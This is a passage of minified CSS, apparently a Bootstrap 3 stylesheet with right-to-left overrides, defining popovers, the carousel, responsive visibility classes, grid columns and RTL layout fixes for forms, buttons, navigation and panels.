rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out , -webkit-transform .6s ease-in-out , -o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}html{direction:rtl}body{direction:rtl}.flip.text-left{text-align:right}.flip.text-right{text-align:left}.list-unstyled{padding-right:0;padding-left:initial}.list-inline{padding-right:0;padding-left:initial;margin-right:-5px;margin-left:0}dd{margin-right:0;margin-left:initial}@media (min-width:768px){.dl-horizontal dt{float:right;clear:right;text-align:left}.dl-horizontal dd{margin-right:180px;margin-left:0}}blockquote{border-right:5px solid #eee;border-left:0}.blockquote-reverse,blockquote.pull-left{padding-left:15px;padding-right:0;border-left:5px solid #eee;border-right:0;text-align:left}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:right}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{left:100%;right:auto}.col-xs-pull-11{left:91.66666667%;right:auto}.col-xs-pull-10{left:83.33333333%;right:auto}.col-xs-pull-9{left:75%;right:auto}.col-xs-pull-8{left:66.66666667%;right:auto}.col-xs-pull-7{left:58.33333333%;right:auto}.col-xs-pull-6{left:50%;right:auto}.col-xs-pull-5{left:41.66666667%;right:auto}.col-xs-pull-4{left:33.33333333%;right:auto}.col-xs-pull-3{left:25%;right:auto}.col-xs-pull-2{left:16.66666667%;right:auto}.col-xs-pull-1{left:8.33333333%;right:auto}.col-xs-pull-0{left:auto;right:auto}.col-xs-push-12{right:100%;left:0}.col-xs-push-11{right:91.66666667%;left:0}.col-xs-push-10{right:83.33333333%;left:0}.col-xs-push-9{right:75%;left:0}.col-xs-push-8{right:66.66666667%;left:0}.col-xs-push-7{right:58.33333333%;left:0}.col-xs-push-6{right:50%;left:0}.col-xs-push-5{right:41.66666667%;left:0}.col-xs-push-4{right:33.33333333%;left:0}.col-xs-push-3{right:25%;left:0}.col-xs-push-2{right:16.66666667%;left:0}.col-xs-push-1{right:8.33333333%;left:0}.col-xs-push-0{right:auto;left:0}.col-xs-offset-12{margin-right:100%;margin-left:0}.col-xs-offset-11{margin-right:91.66666667%;margin-left:0}.col-xs-offset-10{margin-right:83.33333333%;margin-left:0}.col-xs-offset-9{margin-right:75%;margin-left:0}.col-xs-offset-8{margin-right:66.66666667%;margin-left:0}.col-xs-offset-7{margin-right:58.33333333%;margin-left:0}.col-xs-offset-6{margin-right:50%;margin-left:0}.col-xs-offset-5{margin-right:41.66666667%;margin-left:0}.col-xs-offset-4{margin-right:33.33333333%;margin-left:0}.col-xs-offset-3{margin-right:25%;margin-left:0}.col-xs-offset-2{margin-right:16.66666667%;margin-left:0}.col-xs-offset-1{margin-right:8.33333333%;margin-left:0}.col-xs-offset-0{margin-right:0;margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:right}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{left:100%;right:auto}.col-sm-pull-11{left:91.66666667%;right:auto}.col-sm-pull-10{left:83.33333333%;right:auto}.col-sm-pull-9{left:75%;right:auto}.col-sm-pull-8{left:66.66666667%;right:auto}.col-sm-pull-7{left:58.33333333%;right:auto}.col-sm-pull-6{left:50%;right:auto}.col-sm-pull-5{left:41.66666667%;right:auto}.col-sm-pull-4{left:33.33333333%;right:auto}.col-sm-pull-3{left:25%;right:auto}.col-sm-pull-2{left:16.66666667%;right:auto}.col-sm-pull-1{left:8.33333333%;right:auto}.col-sm-pull-0{left:auto;right:auto}.col-sm-push-12{right:100%;left:0}.col-sm-push-11{right:91.66666667%;left:0}.col-sm-push-10{right:83.33333333%;left:0}.col-sm-push-9{right:75%;left:0}.col-sm-push-8{right:66.66666667%;left:0}.col-sm-push-7{right:58.33333333%;left:0}.col-sm-push-6{right:50%;left:0}.col-sm-push-5{right:41.66666667%;left:0}.col-sm-push-4{right:33.33333333%;left:0}.col-sm-push-3{right:25%;left:0}.col-sm-push-2{right:16.66666667%;left:0}.col-sm-push-1{right:8.33333333%;left:0}.col-sm-push-0{right:auto;left:0}.col-sm-offset-12{margin-right:100%;margin-left:0}.col-sm-offset-11{margin-right:91.66666667%;margin-left:0}.col-sm-offset-10{margin-right:83.33333333%;margin-left:0}.col-sm-offset-9{margin-right:75%;margin-left:0}.col-sm-offset-8{margin-right:66.66666667%;margin-left:0}.col-sm-offset-7{margin-right:58.33333333%;margin-left:0}.col-sm-offset-6{margin-right:50%;margin-left:0}.col-sm-offset-5{margin-right:41.66666667%;margin-left:0}.col-sm-offset-4{margin-right:33.33333333%;margin-left:0}.col-sm-offset-3{margin-right:25%;margin-left:0}.col-sm-offset-2{margin-right:16.66666667%;margin-left:0}.col-sm-offset-1{margin-right:8.33333333%;margin-left:0}.col-sm-offset-0{margin-right:0;margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:right}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{left:100%;right:auto}.col-md-pull-11{left:91.66666667%;right:auto}.col-md-pull-10{left:83.33333333%;right:auto}.col-md-pull-9{left:75%;right:auto}.col-md-pull-8{left:66.66666667%;right:auto}.col-md-pull-7{left:58.33333333%;right:auto}.col-md-pull-6{left:50%;right:auto}.col-md-pull-5{left:41.66666667%;right:auto}.col-md-pull-4{left:33.33333333%;right:auto}.col-md-pull-3{left:25%;right:auto}.col-md-pull-2{left:16.66666667%;right:auto}.col-md-pull-1{left:8.33333333%;right:auto}.col-md-pull-0{left:auto;right:auto}.col-md-push-12{right:100%;left:0}.col-md-push-11{right:91.66666667%;left:0}.col-md-push-10{right:83.33333333%;left:0}.col-md-push-9{right:75%;left:0}.col-md-push-8{right:66.66666667%;left:0}.col-md-push-7{right:58.33333333%;left:0}.col-md-push-6{right:50%;left:0}.col-md-push-5{right:41.66666667%;left:0}.col-md-push-4{right:33.33333333%;left:0}.col-md-push-3{right:25%;left:0}.col-md-push-2{right:16.66666667%;left:0}.col-md-push-1{right:8.33333333%;left:0}.col-md-push-0{right:auto;left:0}.col-md-offset-12{margin-right:100%;margin-left:0}.col-md-offset-11{margin-right:91.66666667%;margin-left:0}.col-md-offset-10{margin-right:83.33333333%;margin-left:0}.col-md-offset-9{margin-right:75%;margin-left:0}.col-md-offset-8{margin-right:66.66666667%;margin-left:0}.col-md-offset-7{margin-right:58.33333333%;margin-left:0}.col-md-offset-6{margin-right:50%;margin-left:0}.col-md-offset-5{margin-right:41.66666667%;margin-left:0}.col-md-offset-4{margin-right:33.33333333%;margin-left:0}.col-md-offset-3{margin-right:25%;margin-left:0}.col-md-offset-2{margin-right:16.66666667%;margin-left:0}.col-md-offset-1{margin-right:8.33333333%;margin-left:0}.col-md-offset-0{margin-right:0;margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:right}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{left:100%;right:auto}.col-lg-pull-11{left:91.66666667%;right:auto}.col-lg-pull-10{left:83.33333333%;right:auto}.col-lg-pull-9{left:75%;right:auto}.col-lg-pull-8{left:66.66666667%;right:auto}.col-lg-pull-7{left:58.33333333%;right:auto}.col-lg-pull-6{left:50%;right:auto}.col-lg-pull-5{left:41.66666667%;right:auto}.col-lg-pull-4{left:33.33333333%;right:auto}.col-lg-pull-3{left:25%;right:auto}.col-lg-pull-2{left:16.66666667%;right:auto}.col-lg-pull-1{left:8.33333333%;right:auto}.col-lg-pull-0{left:auto;right:auto}.col-lg-push-12{right:100%;left:0}.col-lg-push-11{right:91.66666667%;left:0}.col-lg-push-10{right:83.33333333%;left:0}.col-lg-push-9{right:75%;left:0}.col-lg-push-8{right:66.66666667%;left:0}.col-lg-push-7{right:58.33333333%;left:0}.col-lg-push-6{right:50%;left:0}.col-lg-push-5{right:41.66666667%;left:0}.col-lg-push-4{right:33.33333333%;left:0}.col-lg-push-3{right:25%;left:0}.col-lg-push-2{right:16.66666667%;left:0}.col-lg-push-1{right:8.33333333%;left:0}.col-lg-push-0{right:auto;left:0}.col-lg-offset-12{margin-right:100%;margin-left:0}.col-lg-offset-11{margin-right:91.66666667%;margin-left:0}.col-lg-offset-10{margin-right:83.33333333%;margin-left:0}.col-lg-offset-9{margin-right:75%;margin-left:0}.col-lg-offset-8{margin-right:66.66666667%;margin-left:0}.col-lg-offset-7{margin-right:58.33333333%;margin-left:0}.col-lg-offset-6{margin-right:50%;margin-left:0}.col-lg-offset-5{margin-right:41.66666667%;margin-left:0}.col-lg-offset-4{margin-right:33.33333333%;margin-left:0}.col-lg-offset-3{margin-right:25%;margin-left:0}.col-lg-offset-2{margin-right:16.66666667%;margin-left:0}.col-lg-offset-1{margin-right:8.33333333%;margin-left:0}.col-lg-offset-0{margin-right:0;margin-left:0}}caption{text-align:right}th{text-align:right}@media screen and (max-width:767px){.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-right:0;border-left:initial}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-left:0;border-right:initial}}.checkbox label,.radio label{padding-right:20px;padding-left:initial}.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"],.radio input[type="radio"],.radio-inline input[type="radio"]{margin-right:-20px;margin-left:auto}.checkbox-inline,.radio-inline{padding-right:20px;padding-left:0}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-right:10px;margin-left:0}.has-feedback .form-control{padding-left:42.5px;padding-right:12px}.form-control-feedback{left:0;right:auto}@media (min-width:768px){.form-inline label{padding-right:0;padding-left:initial}.form-inline .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"]{margin-right:0;margin-left:auto}.form-horizontal .control-label{text-align:left}}.form-horizontal .has-feedback .form-control-feedback{left:15px;right:auto}.caret{margin-right:2px;margin-left:0}.dropdown-menu{right:0;left:auto;float:left;text-align:right}.dropdown-menu.pull-right{left:0;right:auto;float:right}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group-vertical>.btn,.btn-group>.btn{float:right}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-right:-1px;margin-left:0}.btn-toolbar{margin-right:-5px;margin-left:0}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:right}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-right:5px;margin-left:0}.btn-group>.btn:first-child{margin-right:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group{float:right}.btn-group.btn-group-justified>.btn,.btn-group.btn-group-justified>.btn-group{float:none}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.btn .caret{margin-right:0}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-right:0}.input-group .form-control{float:right}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:first-child{border-left:0;border-right:1px solid}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:last-child{border-left-width:1px;border-left-style:solid;border-right:0}.input-group-btn>.btn+.btn{margin-right:-1px;margin-left:auto}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-left:-1px;margin-right:auto}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-right:-1px;margin-left:auto}.nav{padding-right:0;padding-left:initial}.nav-tabs>li{float:right}.nav-tabs>li>a{margin-left:auto;margin-right:-2px;border-radius:4px 4px 0 0}.nav-pills>li{float:right}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-right:2px;margin-left:auto}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-right:0;margin-left:auto}.nav-justified>.dropdown .dropdown-menu{right:auto}.nav-tabs-justified>li>a{margin-left:0;margin-right:auto}@media (min-width:768px){.nav-tabs-justified>li>a{border-radius:4px 4px 0 0}.navbar-header{float:right}}.navbar-collapse{padding-right:15px;padding-left:15px}.navbar-brand{float:right}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-right:-15px;margin-left:auto}}.navbar-toggle{float:left;margin-left:15px;margin-right:auto}@media (max-width:767px){.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 25px 5px 15px}}@media (min-width:768px){.navbar-nav{float:right}.navbar-nav>li{float:right}.navbar-left.flip{float:right!important}.navbar-right:last-child{margin-left:-15px;margin-right:auto}.navbar-right.flip{float:left!important;margin-left:-15px;margin-right:auto}.navbar-right .dropdown-menu{left:0;right:auto}.navbar-text{float:right}.navbar-text.navbar-right:last-child{margin-left:0;margin-right:auto}}.pagination{padding-right:0}.pagination>li>a,.pagination>li>span{float:right;margin-right:-1px;margin-left:0}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{margin-right:-1px;border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}.pager{padding-right:0;padding-left:initial}.pager .next>a,.pager .next>span{float:left}.pager .previous>a,.pager .previous>span{float:right}.nav-pills>li>a>.badge{margin-left:0;margin-right:3px}.list-group-item>.badge{float:left}.list-group-item>.badge+.badge{margin-left:5px;margin-right:auto}.alert-dismissable,.alert-dismissible{padding-left:35px;padding-right:15px}.alert-dismissable .close,.alert-dismissible .close{right:auto;left:-21px}.progress-bar{float:right}.media>.pull-left{margin-right:10px}.media>.pull-left.flip{margin-right:0;margin-left:10px}.media>.pull-right{margin-left:10px}.media>.pull-right.flip{margin-left:0;margin-right:10px}.media-right,.media>.pull-right{padding-right:10px;padding-left:initial}.media-left,.media>.pull-left{padding-left:10px;padding-right:initial}.media-list{padding-right:0;padding-left:initial;list-style:none}.list-group{padding-right:0;padding-left:initial}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-right-radius:3px;border-top-left-radius:0}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-left-radius:3px;border-top-right-radius:0}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px;border-top-right-radius:0}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child 